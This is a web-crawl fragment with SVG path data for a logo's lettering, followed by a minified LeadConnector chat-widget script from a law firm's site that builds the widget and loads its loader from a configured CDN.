d="M322.7,111.9c-1.3,1.7-3.2,3.1-5,3.1c-3.7,0-5.9-3-5.9-6.2c0-2.3,0.9-4.3,3-5.9c1.5-1.2,3.4-1.7,4.4-1.7   c1.1,0,2.1,0.3,2.7,0.8c0.3,0.2,0.4,0.5,0.4,0.7c0,0.6-0.6,1.3-1,1.3c-0.1,0-0.2-0.1-0.5-0.3c-0.8-0.7-1.9-1.2-3.1-1.2   c-2,0-3.6,1.2-3.6,4.8c0,4.4,3,5.9,4.7,5.9c1.4,0,2.4-0.3,3.7-1.6L322.7,111.9z"></path>		<path class="st80" d="M324.1,114.6v-0.4c1.9-0.3,2-0.5,2-2.7v-6.3c0-2.1-0.1-2.2-1.7-2.5v-0.3c1.4-0.2,2.8-0.6,4.1-1.2   c0,0.6-0.1,2.5-0.1,3.8v6.5c0,2.3,0.2,2.4,2,2.8v0.4H324.1z M327.1,97.4c-0.7,0-1.4-0.6-1.4-1.4c0-0.9,0.7-1.5,1.4-1.5   c0.8,0,1.4,0.6,1.4,1.5C328.5,96.8,327.9,97.4,327.1,97.4z"></path>		<path class="st80" d="M354.4,98.8c-0.2-0.9-0.4-1.4-0.7-2c-0.5-1.1-1-1.6-2.8-1.6h-3.7v15.9c0,2.4,0.2,2.7,2.9,3.1v0.4h-8.3v-0.4   c2.7-0.4,2.8-0.7,2.8-3.1V95.2h-3.8c-1.7,0-2,0.5-2.4,1.3c-0.4,0.8-0.6,1.5-0.9,2.3h-0.5c0.2-1.7,0.4-3.4,0.5-5h0.3   c0.4,0.5,0.6,0.6,1.7,0.6h13.1c0.9,0,1.2-0.1,1.5-0.6h0.4c0,1.3,0.1,3.2,0.3,4.9L354.4,98.8z"></path>		<path class="st80" d="M360.9,114.6h-6.5v-0.4c1.8-0.3,1.9-0.4,1.9-2.7v-6.3c0-1.9,0-2.1-1.6-2.5v-0.3c1.4-0.3,2.7-0.7,3.9-1.3   c0,0.5,0,2.2-0.1,3.3c0.8-1.3,2.3-3.2,3.7-3.2c0.9,0,1.6,0.6,1.6,1.3c0,0.6-0.4,1.3-0.9,1.6c-0.3,0.2-0.6,0.1-0.7,0   c-0.5-0.5-0.8-0.8-1.4-0.8c-0.6,0-1.5,0.6-2.3,2.1v6.2c0,2.2,0.2,2.4,2.3,2.7V114.6z"></path>		<path class="st80" d="M365.2,114.6v-0.4c1.9-0.3,2-0.5,2-2.7v-6.3c0-2.1-0.1-2.2-1.7-2.5v-0.3c1.4-0.2,2.8-0.6,4.1-1.2   c0,0.6-0.1,2.5-0.1,3.8v6.5c0,2.3,0.2,2.4,2,2.8v0.4H365.2z M368.2,97.4c-0.7,0-1.4-0.6-1.4-1.4c0-0.9,0.7-1.5,1.4-1.5   c0.8,0,1.4,0.6,1.4,1.5C369.6,96.8,369,97.4,368.2,97.4z"></path>		<path class="st80" d="M372.7,102.2c1.4-0.2,3-0.7,4.2-1.3c0,0.5-0.1,1.5-0.1,2.4c0.6-0.4,1.9-1.1,2.4-1.4c0.7-0.4,1.4-0.7,1.9-0.7   c3.3,0,5.1,2.9,5.1,5.7c0,4.4-3.5,7.4-7.4,8.1c-0.8,0-1.6-0.3-2-0.5v4.7c0,2.8,0.3,2.9,2.4,3.3v0.4h-6.8v-0.4   c1.8-0.4,2.1-0.5,2.1-2.9V105c0-2-0.3-2.1-1.8-2.5V102.2z M376.8,112.6c0.7,0.7,1.9,1.1,3,1.1c2.7,0,4-1.9,4-5.5   c0-3.5-1.9-5.4-4-5.4c-1.1,0-2.3,0.5-3.1,1.1V112.6z"></path>		<path class="st80" d="M388,102.2c1.4-0.2,3-0.7,4.2-1.3c0,0.5-0.1,1.5-0.1,2.4c0.6-0.4,1.9-1.1,2.4-1.4c0.7-0.4,1.4-0.7,1.9-0.7   c3.3,0,5.1,2.9,5.1,5.7c0,4.4-3.5,7.4-7.4,8.1c-0.8,0-1.6-0.3-2-0.5v4.7c0,2.8,0.3,2.9,2.4,3.3v0.4h-6.8v-0.4   c1.8-0.4,2.1-0.5,2.1-2.9V105c0-2-0.3-2.1-1.8-2.5V102.2z M392.1,112.6c0.7,0.7,1.9,1.1,3,1.1c2.7,0,4-1.9,4-5.5   c0-3.5-1.9-5.4-4-5.4c-1.1,0-2.3,0.5-3.1,1.1V112.6z"></path>		<path class="st80" d="M414.4,111.9c-1.8,2.4-3.9,3.1-4.8,3.1c-3.7,0-5.9-3.1-5.9-6.5c0-2.1,0.7-3.8,1.9-5.2   c1.2-1.3,2.9-2.1,4.3-2.1c2.7,0,4.4,2.2,4.4,4.2c0,0.5,0,0.7-0.2,0.8c-0.7,0.2-4.4,0.4-8.3,0.5c-0.1,4.8,2.6,6.5,4.8,6.5   c1,0,2.2-0.4,3.4-1.6L414.4,111.9z M409.1,102c-1.5,0-2.7,1.2-3.1,3.8c1.8,0.1,4.9,0,5.6-0.1c0.2,0,0.3-0.2,0.3-0.5   C411.9,103.7,411,102,409.1,102z"></path>		<path class="st80" d="M442.8,94.8c-2.5,0.3-2.7,0.7-2.7,3.4v12.7c0,2.8,0.3,3,2.7,3.4v0.4h-7.9v-0.4c2.5-0.3,2.7-0.7,2.7-3.4v-6.8   H427v6.8c0,2.7,0.3,3,2.7,3.4v0.4h-7.9v-0.4c2.5-0.3,2.7-0.7,2.7-3.4V98.2c0-2.9-0.2-3-2.7-3.4v-0.4h7.9v0.4   c-2.5,0.3-2.7,0.6-2.7,3.4v5h10.6v-5c0-2.8-0.2-3.1-2.7-3.4v-0.4h7.9V94.8z"></path>		<path class="st80" d="M450.5,101.2c3.8,0,6.4,3,6.4,6.7c0,4.7-3.4,7.1-6.4,7.1c-4.1,0-6.5-3.3-6.5-6.7   C444,103.5,447.8,101.2,450.5,101.2z M450.1,101.9c-2.1,0-3.5,2.2-3.5,5.5c0,4.2,1.7,6.9,4.2,6.9c1.8,0,3.4-1.4,3.4-5.8   C454.2,104.9,452.8,101.9,450.1,101.9z"></path>		<path class="st80" d="M463,102.4v8.7c0,2.6,0.1,2.8,2,3.1v0.4h-6.4v-0.4c1.8-0.3,2-0.5,2-2.7v-9h-2l-0.1-0.2l0.4-0.7h1.7   c0-3,0.9-5.5,3.4-7.3c1.1-0.8,2.4-1.4,3.4-1.5c1.9,0,3,1.1,3.4,1.5l-1.2,1.8c-0.8-1-1.9-2.1-3.6-2.1c-2.9,0-3.2,4.2-3.2,7.5h2.8   v0.9H463z M465.3,101.6h3.1c0-3.2,0.7-6.1,3.1-7.9c1.1-0.9,2.3-1.4,3.3-1.5c1,0,1.8,0.3,2.2,0.8c0.3,0.3,0.3,0.8,0.2,1.1   c-0.1,0.2-0.4,0.5-0.6,0.7c-0.3,0.2-0.5,0.2-0.7,0c-0.8-0.7-1.7-1.2-2.7-1.2c-0.7,0-1.2,0.2-1.6,0.7c-0.7,0.8-1,2.4-1,5.6v1.6h3   c0.1,0.2,0,0.7-0.2,0.9h-2.8v8.7c0,2.6,0.2,2.9,2.5,3.1v0.4h-6.7v-0.4c1.7-0.2,1.9-0.5,1.9-2.7v-9h-3.1V101.6z"></path>		<path class="st80" d="M490.1,114.6v-0.4c1.9-0.3,1.9-0.5,1.9-2.9v-4.9c0-2.1-0.6-3.5-2.6-3.5c-1.1,0-2,0.4-3.1,1.4   c0.1,0.4,0.1,0.7,0.1,1.4v6c0,2.1,0.2,2.3,1.8,2.6v0.4h-6v-0.4c1.8-0.3,1.9-0.5,1.9-2.6v-5.4c0-2.3-0.7-3.5-2.6-3.5   c-1.1,0-2.1,0.6-3,1.4v7.4c0,2.1,0.1,2.4,1.9,2.7v0.4h-6.2v-0.4c1.9-0.3,2-0.5,2-2.7v-6.3c0-2-0.1-2.1-1.6-2.5v-0.3   c1.4-0.2,2.6-0.6,3.9-1.3c-0.1,1-0.1,1.9-0.1,2.4c0.6-0.4,1.2-0.9,2-1.4c0.9-0.6,1.6-0.9,2.5-0.9c1.4,0,2.6,0.7,3.2,2.4   c0.8-0.6,1.7-1.3,2.5-1.7c0.7-0.5,1.4-0.7,2.1-0.7c2.2,0,3.5,1.8,3.5,4.6v5.7c0,2.3,0.1,2.4,1.8,2.7v0.4H490.1z"></path>		<path class="st80" d="M507,115c-0.5,0-1-0.2-1.5-0.6c-0.3-0.3-0.6-0.7-0.7-1.4c-1.1,0.8-2.7,2-3.4,2c-2.1,0-3.5-1.8-3.5-3.5   c0-1.4,0.7-2.2,2.2-2.7c1.7-0.6,3.9-1.3,4.7-1.8v-1.1c0-2.2-1.1-3.6-2.6-3.6c-0.6,0-1,0.2-1.4,0.6c-0.3,0.4-0.6,1.2-0.8,2   c-0.1,0.5-0.5,0.6-0.6,0.6c-0.5,0-1.2-0.5-1.2-1.2c0-0.3,0.2-0.5,0.8-0.9c0.9-0.7,3.1-1.9,4.3-2.1c0.9,0,1.8,0.3,2.4,0.8   c1.1,0.9,1.4,2,1.4,3.8v5.5c0,1.5,0.5,1.9,1.1,1.9c0.4,0,0.7-0.1,0.9-0.3l0.2,0.4L507,115z M504.8,107.6c-0.5,0.3-1.9,0.9-2.7,1.3   c-1.1,0.5-1.8,1.1-1.8,2.2c0,1.6,1.1,2.4,2.2,2.4c0.7,0,1.6-0.3,2.3-1C504.8,110.9,504.8,109.2,504.8,107.6z"></path>		<path class="st80" d="M518.6,114.6v-0.4c1.9-0.2,2-0.5,2-2.9v-4.9c0-2-0.7-3.6-2.7-3.6c-1.2,0-2.3,0.6-3.2,1.4v7.3   c0,2.3,0.2,2.4,1.9,2.7v0.4h-6.2v-0.4c1.9-0.3,2-0.6,2-2.7v-6.3c0-1.9-0.1-2.1-1.6-2.5v-0.3c1.3-0.2,2.8-0.7,3.9-1.3   c0,0.6-0.1,1.4-0.1,2.5c0.6-0.5,1.3-1,2.1-1.5c0.9-0.6,1.5-0.9,2.3-0.9c2.4,0,3.8,1.8,3.8,4.6v5.8c0,2.2,0.2,2.4,1.7,2.6v0.4   H518.6z"></path>		<path class="st80" d="M526.2,117.7c1.4-0.6,2.4-1.6,2.4-2.8c0-0.9-0.7-1.4-2-1.8c-0.1,0-0.3-0.3-0.3-0.8c0-0.7,0.6-1.3,1.4-1.3   c1,0,2.3,1,2.3,2.9c0,2.2-2,3.6-3.6,4.1L526.2,117.7z"></path>		<path class="st80" d="M553.1,110.1c-0.2,1-0.7,3.6-1,4.5h-14.3v-0.4c2.7-0.4,2.9-0.6,2.9-3.2v-13c0-2.7-0.1-2.9-2.5-3.3v-0.4h8.9   c2.7,0,3.7,0,4.3-0.1c0,1.1,0.1,3.3,0.2,4.3l-0.4,0.1c-0.2-0.8-0.7-1.9-1-2.5c-0.6-0.8-1-0.9-2.9-0.9h-3.2c-0.8,0-0.9,0.1-0.9,0.9   v7.3h3.7c2.2,0,2.4-0.5,2.8-2.5h0.4v5.9h-0.4c-0.5-2.1-0.7-2.5-2.8-2.5h-3.8v7.2c0,2.1,0.8,2.2,2.6,2.2h2.9c1.6,0,2-0.3,2.8-1.4   c0.5-0.7,0.9-1.5,1.3-2.4L553.1,110.1z"></path>		<path class="st80" d="M562.6,104.8c-0.6-2.1-1.7-3-3.2-3c-1.3,0-2,0.8-2,2.1c0,1.5,1.1,2.1,2.5,2.9c2.2,1.1,3.5,2.1,3.5,4.1   c0,2.6-2.3,4.1-4.7,4.1c-1.3,0-2.6-0.4-3.1-0.6c-0.1-0.5-0.5-2.5-0.6-3.3l0.4-0.1c0.5,1.8,1.7,3.4,3.8,3.4c1.4,0,2.2-0.9,2.2-2.2   c0-1.4-0.8-2.2-2.4-3.1c-1.7-1-3.4-2-3.5-4.1c0-2.1,1.8-3.8,4.4-3.8c1.2,0,2.2,0.3,2.7,0.3c0,0.7,0.3,2.7,0.4,3.2L562.6,104.8z"></path>		<path class="st80" d="M572.9,122.8v-0.4c2.2-0.3,2.3-0.5,2.3-3.1v-5.6L572,115c-4.2,0-6.3-3.4-6.3-6.4c0-4.4,4.2-7.4,7.7-7.4   c1.1,0,1.9,0.2,2.3,0.4c0.3,0.1,0.5,0.1,0.7,0.1c0.2,0,0.6-0.1,1.1-0.3l0.1,0.1c-0.1,0.6-0.1,1.2-0.1,3.2v14.6   c0,2.6,0.1,2.8,2.2,3.1v0.4H572.9z M575.2,103.4c-0.6-0.8-2-1.2-3.1-1.2c-2.2,0-3.8,1.6-3.8,5.3c0,3.9,2.4,6,4.9,6   c1,0,1.6-0.2,2-0.5V103.4z"></path>		<path class="st80" d="M582.5,115c-0.9,0-1.5-0.7-1.5-1.6c0-0.9,0.6-1.6,1.5-1.6c0.9,0,1.6,0.7,1.6,1.6   C584.1,114.3,583.4,115,582.5,115z"></path>	</g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/tt-attorney.com/a75e9497-603d-434a-b24c-ed377402248d.js
body_size: 423
content:
/**handles:LeadConnector**/
window.addEventListener("load",function(){function e(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}if(lc_public_js&&lc_public_js.text_widget_location_id&&"1"!=lc_public_js.text_widget_error){var t=document.createElement("chat-widget");if(t.setAttribute("location-id",lc_public_js.text_widget_location_id),lc_public_js.text_widget_settings&&lc_public_js.text_widget_settings instanceof Object)for(var i=lc_public_js.text_widget_settings,c=Object.keys(i),_=c.length-1;0<=_;_--){try{var l,l=e(l=c[_]),d=i[c[_]];"widget-primary-color"===l&&(l="style",d="--chat-widget-primary-color:"+d+"; --chat-widget-active-color:"+d+" ;--chat-widget-bubble-color: "+d)}catch(e){continue}t.setAttribute(l,d)}else lc_public_js.text_widget_heading&&t.setAttribute("heading",lc_public_js.text_widget_heading),lc_public_js.text_widget_sub_heading&&t.setAttribute("sub-heading",lc_public_js.text_widget_sub_heading),t.setAttribute("use-email-field","1"==lc_public_js.text_widget_use_email_field?"true":"false");document.body.appendChild(t),lc_public_js.text_widget_cdn_base_url&&setTimeout(()=>{if(!window.leadConnector||!window.leadConnector.chatWidget)try{var e=document.createElement("script"),t=lc_public_js.text_widget_cdn_base_url;e.src=t+"loader.js",e.setAttribute("data-cdn-url",t.replace(/\/$/,"")),document.body.appendChild(e)}catch(e){console.warn(e)}},1e4)}else console.error("invalid API key or location ID, please provide correct API key and resave it under LeadConnector setting menu")});